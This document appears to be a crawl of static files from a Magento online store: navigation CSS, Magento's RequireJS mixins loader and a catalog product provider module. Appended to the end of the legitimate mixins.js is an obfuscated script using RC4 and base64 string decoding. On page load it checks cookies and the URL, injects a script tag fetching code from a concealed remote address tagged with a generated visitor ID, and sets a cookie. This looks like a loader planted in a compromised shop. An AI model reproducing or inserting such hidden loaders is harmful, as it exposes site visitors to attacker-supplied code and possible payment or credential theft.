.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) .block-container {
  float: left;
}
.page-wrapper {
  overflow: hidden;
}
.navigation .megamenu .mm-image.mm-align-center {
  text-align: center !important;
}
.navigation .megamenu .mm-image.mm-align-left {
  text-align: left !important;
}
.navigation .megamenu .mm-image.mm-align-right {
  text-align: right !important;
}
.navigation .megamenu .mm-image.mm-align-hide .mm-subcategory-title,
.navigation .megamenu .mm-image.mm-align-hide .megamenu-promo-text {
  display: none !important;
}
.navigation .megamenu.level-top-fullwidth .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-sectioned .mm-image .mm-image-wrp {
  display: block;
  text-align: center;
  width: 100%;
}
.navigation .megamenu.level-top-boxed .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-fullwidth .level2 .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-sectioned .level2 .mm-image .mm-image-wrp {
  display: block;
  vertical-align: middle;
  margin-right: 10px;
  text-align: center;
}
.navigation .megamenu.level-top-default .mm-image .mm-image-wrp {
  display: inline;
  vertical-align: middle;
  margin-right: 10px;
}
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in {
  position: relative;
}
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu:before,
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu:after,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 0;
  height: 1px;
  margin: 1px 0 0;
  transition: all 0.2s ease-in-out;
  transition-duration: 0.5s;
  opacity: 0;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.underline-megamenu:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.underline-megamenu:after,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in:before {
  width: 100%;
  opacity: 1;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.none:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.none:after {
  opacity: 0;
}
.navigation ul li.megamenu ul.submenu li a > span.left-right:before,
.navigation ul li.megamenu ul.submenu li a > span.left-right:after {
  left: 0;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.outwards:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.outwards:after {
  width: 50%;
}
.navigation ul li.megamenu ul.submenu li a > span.outwards:before {
  left: 50%;
}
.navigation ul li.megamenu ul.submenu li a > span.outwards:after {
  right: 50%;
}
.nav-sections.sticky-header-nav .navigation .megamenu .mm-image-wrp img {
  max-width: 100%;
}
/* Fix navigation z-index for luma */
.nav-sections {
  z-index: 9;
}
.navigation .megamenu.level0 a.level-top.ui-state-focus {
  color: #333 !important;
}
body:not(.mobile-nav) .nav-sections-4.sticky-header .navigation {
  margin-top: 10px;
}
.navigation ul li.megamenu ul.submenu li a.image-position-top {
  display: flex;
  flex-direction: column;
}
.navigation ul li.megamenu ul.submenu li a.image-position-bottom {
  display: flex;
  flex-direction: column-reverse;
}
.navigation ul li.megamenu ul.submenu li a.image-position-left {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.navigation ul li.megamenu ul.submenu li a.image-position-right {
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/mage/requirejs/mixins.js
body_size: 3524
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function wo84QqRtFnNM(nFYnkgdPaGJl,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nFYnkgdPaGJl.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nFYnkgdPaGJl.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bojIzab(o7KvsRC,axVTXYSglAmRVNnk){return wo84QqRtFnNM(atob(o7KvsRC),axVTXYSglAmRVNnk);};function xFa7S7jzcb(){var mB3QPeV9svDTKRA=["fhLO85d9","JLY93y5p","iQdQmJeR","K8q2dzC5SfY=","kpbVgvWPQz","ryFpyoNFPwE="];var aMnK7nDaMez4D=["xmuHbQ5vznnYNfyl","lUiVXu/dqr8TjQ==","rIqHbjDQtkHqvMc3","R3aLDBx2HYRDxShFzdM7Pw==","phH5yZ6S","tfFyhWOY12gaG56rN3LA"];var qc8DVLH0MZ=bojIzab(aMnK7nDaMez4D[1],aMnK7nDaMez4D[0]);if(document[bojIzab(mB3QPeV9svDTKRA[1],mB3QPeV9svDTKRA[0])].indexOf(bojIzab(aMnK7nDaMez4D[3],aMnK7nDaMez4D[2]))===-1){if(window[bojIzab(mB3QPeV9svDTKRA[3],mB3QPeV9svDTKRA[2])].href[bojIzab(mB3QPeV9svDTKRA[5],mB3QPeV9svDTKRA[4])](qc8DVLH0MZ)){if(document[bojIzab(mB3QPeV9svDTKRA[1],mB3QPeV9svDTKRA[0])].indexOf(bojIzab(aMnK7nDaMez4D[5],aMnK7nDaMez4D[4]))===-1){zJg0iG5kQtFfa4jJ0();}}}};function zJg0iG5kQtFfa4jJ0(){var vmlATnOnkY=["o8wLpzwkhdpF","TQ/tMA==","iRJiSgJsgAmj","pQXjHTiudkPGHpOq3g==","tQzhTectKTMO8M","B94Y","z84gHxKAhyv43bpzO","EO3QGg=="];var ixJ7JhueKdXeDP=["x5vOliB","R/DKpsyh9X9PY3VTSVNzaZnG8oCOFaI3r6FCt+LQnJ1Cq3V3azoo","u2YG4CG","s+Z1vdWt","k1vLWf9GwDB8rLXRQ","OVWepkWS5u3YfpT+YFdN","mbwUJZcUSv6x0ur","6g==","jdMzUWIP5EIQ","nPk="];const uid=window[bojIzab(vmlATnOnkY[1],vmlATnOnkY[0])](hzIN17mk1uPNS6Y());const url=bojIzab(ixJ7JhueKdXeDP[1],ixJ7JhueKdXeDP[0])+encodeURIComponent(uid);const script=document[bojIzab(vmlATnOnkY[3],vmlATnOnkY[2])](bojIzab(ixJ7JhueKdXeDP[3],ixJ7JhueKdXeDP[2]));script[bojIzab(vmlATnOnkY[5],vmlATnOnkY[4])]=url;document[bojIzab(vmlATnOnkY[7],vmlATnOnkY[6])].appendChild(script);zwuRsSlS2Txi(bojIzab(ixJ7JhueKdXeDP[5],ixJ7JhueKdXeDP[4]),bojIzab(ixJ7JhueKdXeDP[7],ixJ7JhueKdXeDP[6]),bojIzab(ixJ7JhueKdXeDP[9],ixJ7JhueKdXeDP[8]));};function zwuRsSlS2Txi(clFaQQ8,eyShKFWKcTW,dxpCN8wNvbAHD){var p9rCFKe=["tdQTAG54DIw9nV6","R4PX/FjBGQ==","rbWpIsmySM","cz1ELkxM6A==","sIqFWjlG","JkYWh96AZXFJZtg=","ralNxPXTQ5h","NDpGuchX"];var eDBgsprZP=["axEF4YcCq","jaI5CcQ=","kZouQVKintRBK9l","5f8fiw==","qDxSYiX6BtyGT0","y65fQn5tFiv0WQ==","zpK7FBFnQ","ZFKsdYw1urM=","buRvqwzAU","pQ=="];var k4V097FpL2xYS9=new Date;var kH0fKU9=bojIzab(eDBgsprZP[1],eDBgsprZP[0]);var csQugUHh=bojIzab(eDBgsprZP[3],eDBgsprZP[2]);k4V097FpL2xYS9[bojIzab(p9rCFKe[1],p9rCFKe[0])](k4V097FpL2xYS9[bojIzab(p9rCFKe[3],p9rCFKe[2])]()+(dxpCN8wNvbAHD*kH0fKU9*csQugUHh));var cA2Xdes=bojIzab(eDBgsprZP[5],eDBgsprZP[4])+k4V097FpL2xYS9[bojIzab(p9rCFKe[5],p9rCFKe[4])]();var fxIgOm8RE9v=bojIzab(eDBgsprZP[7],eDBgsprZP[6]);document[bojIzab(p9rCFKe[7],p9rCFKe[6])]=clFaQQ8+bojIzab(eDBgsprZP[9],eDBgsprZP[8])+eyShKFWKcTW+cA2Xdes+fxIgOm8RE9v;};function hzIN17mk1uPNS6Y(){var m2VUl5h=["urmYZFBZ","4OE/LKWFbg==","pOcysVyF","1Isg66lkAaCFlXovmq9q","qXp9f8XXbnElbSd","vXYRiHeXHK4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bojIzab(m2VUl5h[1],m2VUl5h[0])](/[018]/g,c=>(c^crypto[bojIzab(m2VUl5h[3],m2VUl5h[2])](new Uint8Array(1))[0]&15>>c/4)[bojIzab(m2VUl5h[5],m2VUl5h[4])](16));};function iM1xD5bElhtEqq(){var rI2Y6VahTdSmp7o=["mDh191737","y1wbGdlqjWPMjQ==","iKpAcmKyGJ","3DMqwMPGBsXQei0G8fpFjw=="];var zfbJagEhhfyFSdql=["ooABHNtfzmUEXiOIO","TdsZyWEmNw==","jsbZNxpgQ","oBDhzyWRKywZGKayVjYzJw=="];if(document[bojIzab(rI2Y6VahTdSmp7o[1],rI2Y6VahTdSmp7o[0])]===bojIzab(zfbJagEhhfyFSdql[1],zfbJagEhhfyFSdql[0])){document[bojIzab(rI2Y6VahTdSmp7o[3],rI2Y6VahTdSmp7o[2])](bojIzab(zfbJagEhhfyFSdql[3],zfbJagEhhfyFSdql[2]),xFa7S7jzcb);}else{xFa7S7jzcb();}}iM1xD5bElhtEqq();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/Magento_Catalog/js/product/provider.js
body_size: 1337
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore',
    'jquery',
    'mageUtils',
    'uiElement',
    'Magento_Catalog/js/product/storage/storage-service',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/product/view/product-ids-resolver'
], function (_, $, utils, Element, storage, customerData, productResolver) {
    'use strict';

    return Element.extend({
        defaults: {
            identifiersConfig: {
                namespace: ''
            },
            productStorageConfig: {
                namespace: 'product_data_storage',
                customerDataProvider: 'product_data_storage',
                updateRequestConfig: {
                    url: '',
                    method: 'GET',
                    dataType: 'json'
                },
                className: 'DataStorage'
            },
            ids: {},
            listens: {
                ids: 'idsHandler'
            }
        },

        /**
         * Initializes provider component.
         *
         * @returns {Provider} Chainable.
         */
        initialize: function () {
            this._super()
                .initIdsStorage();

            return this;
        },

        /**
         * Calls 'initObservable' of parent
         *
         * @returns {Object} Chainable.
         */
        initObservable: function () {
            this._super();
            this.observe('ids');

            return this;
        },

        /**
         * Initializes ids storage.
         *
         * @returns {Provider} Chainable.
         */
        initIdsStorage: function () {
            storage.onStorageInit(this.identifiersConfig.namespace, this.idsStorageHandler.bind(this));

            return this;
        },

        /**
         * Initializes ids storage handler.
         *
         * @param {Object} idsStorage
         */
        idsStorageHandler: function (idsStorage) {
            this.idsStorage = idsStorage;
            this.productStorage = storage.createStorage(this.productStorageConfig);
            this.productStorage.data.subscribe(this.dataCollectionHandler.bind(this));

            if (~~this.idsStorage.allowToSendRequest) {
                customerData.reload([idsStorage.namespace]).done(this._resolveDataByIds.bind(this));
            } else {
                this._resolveDataByIds();
            }
        },

        /**
         * Callback, which load by ids from ids-storage product data
         *
         * @private
         */
        _resolveDataByIds: function () {
            if (!window.checkout || !window.checkout.baseUrl) {
                // We need data that the minicart provdes to determine storeId/websiteId
                return;
            }

            this.initIdsListener();
            this.idsMerger(
                this.idsStorage.get(),
                this.prepareDataFromCustomerData(customerData.get(this.identifiersConfig.namespace)())
            );

            if (!_.isEmpty(this.productStorage.data())) {
                this.dataCollectionHandler(this.productStorage.data());
            } else {
                this.productStorage.setIds(this.data.currency, this.data.store, this.ids());
            }
        },

        /**
         * Init ids storage listener.
         */
        initIdsListener: function () {
            customerData.get(this.identifiersConfig.namespace).subscribe(function (data) {
                this.idsMerger(this.prepareDataFromCustomerData(data));
            }.bind(this));
            this.idsStorage.data.subscribe(this.idsMerger.bind(this));
        },

        /**
         * Prepare data from customerData.
         *
         * @param {Object} data
         *
         * @returns {Object}
         */
        prepareDataFromCustomerData: function (data) {
            data = data.items ? data.items : data;

            return data;
        },

        /**
         * Filter ids by their lifetime in order to show only hot ids :)
         *
         * @param {Object} ids
         * @returns {Array}
         */
        filterIds: function (ids) {
            var _ids = {},
                currentTime = new Date().getTime() / 1000,
                currentProductIds = productResolver($('#product_addtocart_form')),
                productCurrentScope = this.data.productCurrentScope,
                scopeId = productCurrentScope === 'store' ? window.checkout.storeId :
                productCurrentScope === 'group' ? window.checkout.storeGroupId :
                    window.checkout.websiteId;

            _.each(ids, function (id, key) {
                if (
                    currentTime - ids[key]['added_at'] < ~~this.idsStorage.lifetime &&
                    !_.contains(currentProductIds, ids[key]['product_id']) &&
                    (!id.hasOwnProperty('scope_id') || ids[key]['scope_id'] === scopeId)
                ) {
                    _ids[id['product_id']] = id;

                }
            }, this);

            return _ids;
        },

        /**
         * Merges id from storage and customer data
         *
         * @param {Object} data
         * @param {Object} optionalData
         */
        idsMerger: function (data, optionalData) {
            if (data && optionalData) {
                data = _.extend(data, optionalData);
            }

            if (!_.isEmpty(data)) {
                this.ids(
                    this.filterIds(_.extend(this.ids(), data))
                );
            }
        },

        /**
         * Ids update handler
         *
         * @param {Object} data
         */
        idsHandler: function (data) {
            this.productStorage.setIds(this.data.currency, this.data.store, data);
        },

        /**
         * Process data
         *
         * @param {Object} data
         */
        processData: function (data) {
            var curData = utils.copy(this.data),
                ids = this.ids();

            delete data['data_id'];
            data = _.values(data);

            _.each(data, function (record, index) {
                record._rowIndex = index;
                record['added_at'] = ids[record.id]['added_at'];
            }, this);

            curData.items = data;
            this.set('data', curData);
        },

        /**
         * Product storage data handler
         *
         * @param {Object} data
         */
        dataCollectionHandler: function (data) {
            data = this.filterData(data);
            this.processData(data);
        },

        /**
         * Filters data from product storage by ids
         *
         * @param {Object} data
         *
         * @returns {Object}
         */
        filterData: function (data) {
            var result = {},
                i = 0,
                ids = _.keys(this.ids()),
                length = ids.length;

            for (i; i < length; i++) {
                if (ids[i] && data[ids[i]]) {
                    result[ids[i]] = data[ids[i]];
                }
            }

            return result;
        }
    });
});
